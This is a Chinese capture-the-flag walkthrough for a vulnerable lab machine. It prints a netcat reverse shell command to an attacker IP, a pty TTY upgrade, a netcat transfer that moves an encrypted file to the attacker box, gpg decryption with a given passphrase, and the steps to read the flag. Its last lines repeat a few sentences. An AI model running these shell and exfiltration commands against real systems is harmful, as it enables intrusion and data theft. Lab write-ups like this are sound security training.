

获取会话

知道怎么绕过nc,接下来就是获得会话了,首先在我的攻击机上使用命令nc -lvp 4444,接着在执行命令界面使用 /bin/nc -e /bin/sh 192.168.107.1 4444。然后,成功获取会话。whoami 可以看到我们目前的权限。为了美化一下界面,产生一个TTY Shell 使用python -c 'import pty;pty.spawn("/bin/bash")'。

ls看下目录下的文件,有个flag.txt,应该是没权限查看的

获得密码



进入home目录,查看一下有哪些用户。





gpg --batch --passphrase HARPOCRATES -d login.txt.gpg。结果还是没法



- 先在攻击机上

nc -lvp 1235 > login.txt.gpg。意思是接收的文件是login.txt.gpg - 在靶机上先切换到/home/bob/Documents下,接着使用命令

nc -w 3 192.168.107.129 1235 < login.txt.gpg。接着



ctrl c结束,查看已经被转移过来了,然后,再次使用解密命令解密。

解密成功。获得了bob的密码。



Get flag

登陆bob的账号。su bob。然后我直接sudo cat flag.txt。就得到了flag

审核人:yiwang 编辑:边边

接着

接着 已经被转移过来了,然后,再次使用解密命令解密。

已经被转移过来了,然后,再次使用解密命令解密。 解密成功。获得了bob的密码。

解密成功。获得了bob的密码。